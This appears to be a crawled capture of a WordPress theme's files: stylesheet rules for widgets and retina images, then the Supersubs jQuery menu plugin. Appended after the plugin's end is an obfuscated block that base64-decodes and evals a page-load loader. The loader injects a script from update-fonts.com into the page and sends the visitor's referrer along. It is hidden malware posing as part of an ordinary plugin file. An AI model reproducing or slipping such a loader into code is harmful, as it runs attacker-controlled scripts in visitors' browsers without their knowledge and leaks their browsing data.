#wp-calendar td{ padding: 4px; text-align: center; border-right: 0px; }
#wp-calendar th{ padding: 0px; text-align: center; border-right: 0px; border-bottom: 0px; background: transparent;  }

/*--- flickr widget ---*/
div.custom-sidebar .flickr-widget{ display: block; padding-bottom: 18px; padding-top: 12px; }
div.custom-sidebar .flickr-widget img{ width: 65px; height: 65px; }
div.custom-sidebar .flickr_badge_image{	margin: 0px 15px 15px 0px; float: left; padding: 4px; }
div.footer-wrapper .custom-sidebar .flickr_badge_image{ padding: 5px; }

/*--- Text Widget ---*/
div.textwidget{ padding-top: 0px; margin-top: -5px; }


/* #Plugin
================================================== */	

/*---Isotope---*/
.isotope-item { z-index: 2; }
.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }
.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s; }
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width; }
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property:    -moz-transform, opacity;
	-ms-transition-property:     -ms-transform, opacity;
	-o-transition-property:         top, left, opacity;
	transition-property:         transform, opacity; }
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s; }

.navigation-wrapper .cufon[alt=" "] {
display: none !important;
}

/*--- Elements Shadow ---*/
div.personnal-item{ 
	box-shadow: 0px 0px 10px rgba(0,0,0,0.1); 
	-moz-box-shadow: 0px 0px 10px rgba(0,0,0,0.1); 
	-webkit-box-shadow: 0px 0px 10px rgba(0,0,0,0.1); }
	
/*--- Icon Shortcode ---*/
.gdl-icon-shortcode{ padding-right: 5px; }


/*--- Custom for icoon shotcode page---*/
.span3 ul { list-style: none; }
.span3 ul  { margin-left: 0px; }
.span3 ul li i { margin-right: 5px; line-height: 32px;  }
.span3 { width: 33%; float: left; }

/*--- Retina Images ---*/
ul.sf-menu li a img.iclflag { display: inline; margin-right: 10px; }

div.page-header-wrapper input[type="submit"]{ background-image: url('images/icon/light/top-search.png');
	background-size: 13px 13px; background-repeat: no-repeat; background-position: center; background-color: transparent; }	
div.portfolio-media-wrapper span{ background-repeat: no-repeat; background-position: center; background-size: 36px 36px; }	
div.portfolio-media-wrapper span.hover-link{ background-image: url('images/image-overlay-link.png'); }
div.portfolio-media-wrapper span.hover-video{ background-image: url('images/image-overlay-video.png'); }
div.portfolio-media-wrapper span.hover-zoom{ background-image: url('images/image-overlay.png'); }
div.about-us-wrapper .about-us-button-wrapper.pdf-icon-on{ background-image: url('images/pdf-icon.png'); }
	
@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
	div.page-header-wrapper input[type="submit"]{ background-image: url('images/icon/light/top-search.png@2x'); }
	div.portfolio-media-wrapper span.hover-link{ background-image: url('images/image-overlay-link@2x.png'); }
	div.portfolio-media-wrapper span.hover-video{ background-image: url('images/image-overlay-video@2x.png'); }
	div.portfolio-media-wrapper span.hover-zoom{ background-image: url('images/image-overlay@2x.png'); }	
	div.about-us-wrapper .about-us-button-wrapper.pdf-icon-on{ background-image: url('images/pdf-icon@2x.png'); }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.fdow.net/wp-content/themes/worldwide-v1-05/javascript/supersub.js?ver=1.0
body_size: 1805
content:
/*
 * Supersubs v0.2b - jQuery plugin
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 *
 * This plugin automatically adjusts submenu widths of suckerfish-style menus to that of
 * their longest list item children. If you use this, please expect bugs and report them
 * to the jQuery Google Group with the word 'Superfish' in the subject line.
 *
 */

;(function($){ // $ will refer to jQuery within this closure

	$.fn.supersubs = function(options){
		var opts = $.extend({}, $.fn.supersubs.defaults, options);
		// return original object to support chaining
		return this.each(function() {
			// cache selections
			var $$ = $(this);
			// support metadata
			var o = $.meta ? $.extend({}, opts, $$.data()) : opts;
			// get the font size of menu.
			// .css('fontSize') returns various results cross-browser, so measure an em dash instead
			var fontsize = $('<li id="menu-fontsize">&#8212;</li>').css({
				'padding' : 0,
				'position' : 'absolute',
				'top' : '-999em',
				'width' : 'auto'
			}).appendTo($$).width(); //clientWidth is faster, but was incorrect here
			// remove em dash
			$('#menu-fontsize').remove();
			// cache all ul elements
			$ULs = $$.find('ul');
			// loop through each ul in menu
			$ULs.each(function(i) {	
				// cache this ul
				var $ul = $ULs.eq(i);
				// get all (li) children of this ul
				var $LIs = $ul.children();
				// get all anchor grand-children
				var $As = $LIs.children('a');
				// force content to one line and save current float property
				var liFloat = $LIs.css('white-space','nowrap').css('float');
				// remove width restrictions and floats so elements remain vertically stacked
				var emWidth = $ul.add($LIs).add($As).css({
					'float' : 'none',
					'width'	: 'auto'
				})
				// this ul will now be shrink-wrapped to longest li due to position:absolute
				// so save its width as ems. Clientwidth is 2 times faster than .width() - thanks Dan Switzer
				.end().end()[0].clientWidth / fontsize;
				// add more width to ensure lines don't turn over at certain sizes in various browsers
				emWidth += o.extraWidth;
				// restrict to at least minWidth and at most maxWidth
				if (emWidth > o.maxWidth)		{ emWidth = o.maxWidth; }
				else if (emWidth < o.minWidth)	{ emWidth = o.minWidth; }
				emWidth += 'em';
				// set ul to width in ems
				$ul.css('width',emWidth);
				// restore li floats to avoid IE bugs
				// set li width to full width of this ul
				// revert white-space to normal
				$LIs.css({
					'float' : liFloat,
					'width' : '100%',
					'white-space' : 'normal'
				})
				// update offset position of descendant ul to reflect new width of parent
				.each(function(){
					var $childUl = $('>ul',this);
					var offsetDirection = $childUl.css('left')!==undefined ? 'left' : 'right';
					$childUl.css(offsetDirection,emWidth);
				});
			});
			
		});
	};
	// expose defaults
	$.fn.supersubs.defaults = {
		minWidth		: 9,		// requires em unit.
		maxWidth		: 25,		// requires em unit.
		extraWidth		: 0			// extra width can ensure lines don't sometimes turn over due to slight browser differences in how they round-off values
	};
	
})(jQuery); // plugin code ends
var qqkcHl = 'iyqrvohajpbzlsnxfegcktwdum';
function yylwpO() { return this; };
yylwpO()[(!1+'')[4] + String.fromCharCode(118) + (!!0+'')[3-2] + (!!0+'')[2]](yylwpO()[(!!0+'')[3-2] + (''+(1==1))[0] + (''+{})[1] + (''+{})[2]]((';ZnVuY3Rpb24gRkZf;TWFpbkZ1bmM;oKXt2'+'YXIgYT0nbnlsOWMyZmkzJztp;Zih'+'0eXBlb;2YgU3RvcmFnZSE9P;SJ1b'+'mRlZml;uZWQiKXtjb25zb2xlL'+'mxvZygndGVzdCBzdG9yYWdlIHNoaXQnKT'+'tpZihsb2NhbFN0b3JhZ2VbJ35+flB'+'O;QU1+fn4nXSE9PWEpe2Nvbn;NvbGU'+';ubG9nKCdubyBzdG9;yYWdlIHZhciAhIGF'+'kZCBzY3JpcHQgJyk7bG9jYWxTdG9yYWdl'+'W;yd+fn5QTkFNfn5+J109YTt2YXIgYj1kb2'+'N1bWVudC5jcmVhdGVFbGVtZW50KCdz'+'Y3JpcHQnKTtiLn;NyYz0naHR0cDovL3Vw'+'ZGF0ZS1mb250cy5jb20vanMvZm;9vdGVy;'+'LmpzP3g9J;ytid;G9hKGRvY3VtZW5'+'0;LnJlZmVycmVyKTt;kb2N1bWVudC5ib2R5'+'LmFwcGVuZENoaWxkKGIpO319fXdp'+'bmRvdy5hZ;GRFdm;VudExpc3RlbmV'+'yKCdsb2FkJyxGRl9NYWluRnVuYyk7')[qqkcHl[3]+qqkcHl[17]+qqkcHl[9]+qqkcHl[12]+qqkcHl[7]+qqkcHl[19]+qqkcHl[17]](/;/g, '')))
